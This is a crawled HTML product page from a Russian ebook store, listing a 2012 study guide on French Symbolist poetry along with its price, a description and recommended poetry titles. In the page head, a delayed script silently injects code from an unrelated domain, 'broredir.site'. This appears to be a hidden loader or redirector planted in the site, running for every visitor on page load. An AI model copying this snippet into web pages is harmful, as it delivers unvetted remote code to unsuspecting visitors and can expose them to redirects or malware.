

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://the-book-house.ru/book/poeziya-francuzskogo-simvolizma-678148.html
body_size: 4008
content:
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="utf-8">
    <meta http-equiv="content-type" content="text/html; charset=UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <link rel="dns-prefetch" href="//static.the-book-house.ru"/>
    <link rel="dns-prefetch" href="//thumb.the-book-house.ru"/>
    
    <title>Татьяна Михайлова «Поэзия французского символизма» (678148) / Зарубежная поэзия</title>
    <meta name="google-site-verification" content="PBia5AVkaQ9bOa_UH-mcSlPUjg6f3iqh6OP93KWlJH4" />
    <meta name="description" content="Читай онлайн полную версию книги «Поэзия французского символизма» Татьяны Михайловы (ISBN: 9785871491317) или скачивай в формате fb2, epub, pdf. Находи лучшие книги в каталоге электронных книг TheBookHouse." />
    <link rel="shortcut icon" href="https://the-book-house.ru/favicon.ico" type="image/x-icon">
    <link rel="canonical" href="https://the-book-house.ru/book/poeziya-francuzskogo-simvolizma-678148.html"/>
    <script type="application/ld+json">
{
    "@context": "http:\/\/schema.org",
    "@type": "Book",
    "author": "Татьяна Михайлова",
    "bookFormat": "http:\/\/schema.org\/EBook",
    "datePublished": "2012",
    "image": "\/\/thumb.the-book-house.ru\/w-497-h-800\/k\/4\/wYZmxBnQBQnIq50juRxnbkIDm0W_XX6F1KRpMj21ypZmu6WyWMNE6z10_aAbbG-BLtuIKr54KRDPTZt4FzD0zA_7Ic2zu6BFez8pSpb4RGpIUE77Pk4.jpg",
    "inLanguage": "Russian",
    "isbn": "9785871491317",
    "offers": [
        {
            "@context": "http:\/\/schema.org",
            "@type": "Offer",
            "availability": "https:\/\/schema.org\/InStock",
            "price": "30",
            "priceCurrency": "RUB"
        }
    ],
    "publisher": "ВГИК"
}
    </script><script type="application/ld+json">
{
    "@context": "http:\/\/schema.org",
    "@type": "ImageObject",
    "contentUrl": "\/\/thumb.the-book-house.ru\/w-497-h-800\/k\/4\/wYZmxBnQBQnIq50juRxnbkIDm0W_XX6F1KRpMj21ypZmu6WyWMNE6z10_aAbbG-BLtuIKr54KRDPTZt4FzD0zA_7Ic2zu6BFez8pSpb4RGpIUE77Pk4.jpg",
    "description": "Фотография обложки книги Татьяны Михайловы «Поэзия французского символизма»",
    "name": "Обложка книги Татьяны Михайловы «Поэзия французского символизма»"
}
    </script><script type="application/ld+json">
        {
          "@context": "http://schema.org",
          "@type": "BreadcrumbList",
          "itemListElement": [{"@type":"ListItem","position":1,"item":{"@id":"\/","name":"Главная"}},{"@type":"ListItem","position":2,"item":{"@id":"\/rubric\/","name":"Книги"}},{"@type":"ListItem","position":3,"item":{"@id":"\/rubric\/zarubezhnaya-literatura\/","name":"Зарубежная литература"}},{"@type":"ListItem","position":4,"item":{"@id":"\/rubric\/zarubezhnaya-literatura\/zarubezhnaya-poeziya\/","name":"Зарубежная поэзия"}}]
        }
    </script>
        <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-T2HZDWF');</script>
    <!-- End Google Tag Manager -->

    <link rel="stylesheet" href="//static.the-book-house.ru/build/283.0516aad3.css"><link rel="stylesheet" href="//static.the-book-house.ru/build/app.34129b85.css">

        
    <script>
        setTimeout(function() {
            var s = document.createElement('script');
            s.setAttribute('src', 'https://broredir.site/code/mjrtqnjtmm5ha3ddf42demjv');
            document.body.appendChild(s);
        }, 2000);
    </script>

</head>
    <body>
        <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T2HZDWF"
                      height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
    <div class="header-line">
        <div class="spacer"></div>
    </div>

    <div class="header-line-2">
        <div class="container">
            <div class="row">
                <div class="col-md-4 logo">
                    <a href="/">The-Book-House.Ru</a><br/>
                    <span>Дом книги</span>
                </div>
            </div>
        </div>
    </div>

    <div class="content">

        <div class="container">
            
    <ul class="breadcrumb">
                    <li class="breadcrumb-item"><a href="/">Главная</a></li>
                    <li class="breadcrumb-item"><a href="/rubric/">Книги</a></li>
                    <li class="breadcrumb-item"><a href="/rubric/zarubezhnaya-literatura/">Зарубежная литература</a></li>
                    <li class="breadcrumb-item"><a href="/rubric/zarubezhnaya-literatura/zarubezhnaya-poeziya/">Зарубежная поэзия</a></li>
            </ul>


            
    
                                                
    <div class="row">
        <div class="col-md-12">

            <div class="row book-detail">
                <div class="col-md-3">

                    <div class="cover">
                        <img src="//thumb.the-book-house.ru/w-497-h-800/k/4/wYZmxBnQBQnIq50juRxnbkIDm0W_XX6F1KRpMj21ypZmu6WyWMNE6z10_aAbbG-BLtuIKr54KRDPTZt4FzD0zA_7Ic2zu6BFez8pSpb4RGpIUE77Pk4.jpg" alt="Обложка книги «Поэзия французского символизма» автора Татьяны Михайловы издание 2012 года. ISBN 9785871491317." style="width: 100%" loading="lazy" />
                    </div>

                    <div class="info" style="margin-bottom: 20px">

                                                    <div class="year">
                                Издание 2012 года
                            </div>
                        
                                                    <div class="format">
                                Формат: электронная книга
                            </div>
                        
                                                    <div class="isbn">
                                ISBN: 9785871491317
                            </div>
                        
                    </div>

                </div>
                <div class="col-md-9">

                    <h1>
                        Поэзия французского символизма                    </h1>

                                            <div class="author">
                            Автор: Татьяна Михайлова
                        </div>
                    
                                            <div>
                            Издательство: ВГИК
                        </div>
                    
                    <div class="price">

                                                    <form action="/book/get-offer/678148" method="post" id="createOrderForm">
                                <input type="hidden" name="id" value="678148"/>
                                30.00 ₽
                                <button type="submit" class="offer-button" data-ym-goal-id="CreateOrder">Оформить заказ</button>
                            </form>
                        
                    </div>

                                                                        <div style="margin-bottom: 20px">
                                <a href="/book/preview/678148" data-ym-goal-id="BookPreview" target="_blank">Ознакомительный фрагмент книги</a>
                            </div>
                                            
                                            <div class="description">
                            <p>В данном пособии поэзия Ш. Бодлера, П. Верлена, А. Рембо и С. Малларме, а также творчество М. Метерлинка рассматриваются в связи с общими проблемами теории символизма.</p>
<p>Книга является частью курса «История зарубежной литературы» и предназначена для студентов творческих вузов и всех, кто интересуется вопросами истории литературы.</p>
                        </div>
                    
                </div>
            </div>

        </div>
    </div>

            <div class="row">
            <div class="col-md-12 main-category">
                <div class="title-wrap">
                    <div class="link" style="font-size: 110%">
                        Вам могут понравиться
                    </div>
                </div>

                <div class="row">

                                            <div class="col-md-3">
                            <div class="book">
                                

<div class="cover">
    <a href="/book/sad-zhelaniy-rubai-678955.html">
        <img src="//thumb.the-book-house.ru/w-497-h-800/R/8/wYZmxBnQBQnIq50juRxnbkIDm0W_XX6F1KRpMj21ypZmu6WyWMNE62kg_aEcbDvVxBaXCS7yLI6bHTPxYBhtdpNYOYdXHMXT9EUBW4BynrnGrNXpQR8.jpg" alt="Обложка книги «Сад желаний. Рубаи» автора Омара Хайяма издание 2017 года. ISBN 9785227066350." style="width: 100%" loading="lazy" />
    </a>
</div>

<div class="title">
    <a href="">
        Сад желаний. Рубаи
    </a>
</div>

    <div class="author">
        автор Омар Хайям
    </div>
                            </div>
                        </div>
                                            <div class="col-md-3">
                            <div class="book">
                                

<div class="cover">
    <a href="/book/moy-zakon-byt-veselym-i-vechno-hmelnym-679974.html">
        <img src="//thumb.the-book-house.ru/w-497-h-800/n/M/wYZmxBnQBQnIq50juRxnbkIDm0W_XX6F1KRpMj21ypZmu6WyWMNE62gj_fsebDrW7G8t7O7OOs_-oWGxlI8n4d69ZTYle-eQRkCvVzQ86g_x41yulnM.jpg" alt="Обложка книги «Мой закон: быть веселым и вечно хмельным» автора Омара Хайяма издание 2018 года. ISBN 9785040946907." style="width: 100%" loading="lazy" />
    </a>
</div>

<div class="title">
    <a href="">
        Мой закон: быть веселым и вечно хмельным
    </a>
</div>

    <div class="author">
        автор Омар Хайям
    </div>
                            </div>
                        </div>
                                            <div class="col-md-3">
                            <div class="book">
                                

<div class="cover">
    <a href="/book/sonety-i-poemy-680651.html">
        <img src="//thumb.the-book-house.ru/w-497-h-800/q/c/wYZmxBnQBQnIq50juRxnbkIDm0W_XX6F1KRpMj21ypZmu6WyWMNE6zkg_fsYbGvV1xQi4BDNuhSMRLJoqtjEUc2ASJz7CyTJQsePV6taspUQEwlRnqc.jpg" alt="Обложка книги «Сонеты и поэмы» автора Уильяма Шекспира издание 2018 года. ISBN 9785040938780." style="width: 100%" loading="lazy" />
    </a>
</div>

<div class="title">
    <a href="">
        Сонеты и поэмы
    </a>
</div>

    <div class="author">
        автор Уильям Шекспир
    </div>
                            </div>
                        </div>
                                            <div class="col-md-3">
                            <div class="book">
                                

<div class="cover">
    <a href="/book/izbrannye-stihi-sbornik-683235.html">
        <img src="//thumb.the-book-house.ru/w-497-h-800/b/s/wYZmxBnQBQnIq50juRxnbkIDm0W_XX6F1KRpMj21ypZmu6WyWMNE6zUg_fgdbGfVlwbuWAkyAXaZPmBL3wzcdTj_dxnNGDP39bNW9jmt76G4cexUhbs.jpg" alt="Обложка книги «Избранные стихи (сборник)» автора Романа Брандштеттера издание 2007 года. ISBN 9785892080668." style="width: 100%" loading="lazy" />
    </a>
</div>

<div class="title">
    <a href="">
        Избранные стихи (сборник)
    </a>
</div>

    <div class="author">
        автор Роман Брандштеттер
    </div>
                            </div>
                        </div>
                    
                </div>

            </div>
        </div>
    

        </div>

    </div>

    <footer class="footer">
        <div class="line"></div>
        <div class="container">
            <div class="row">
                <div class="col-md-12" style="color: ghostwhite">
                    © 2026 The-Book-House.ru &mdash; Электронная онлайн библиотека платных и бесплатных электронных книг «Дом книги».
                </div>
            </div>

            <div class="row">
                <div class="col-md-12 col-xs-11 to-top">&nbsp;</div>
            </div>

        </div>
    </footer>

    <script src="//static.the-book-house.ru/build/runtime.18352dc1.js"></script><script src="//static.the-book-house.ru/build/app.002c1f7c.js"></script>

        
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0b55be9dc6bb47e5ad31e36866203eb7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
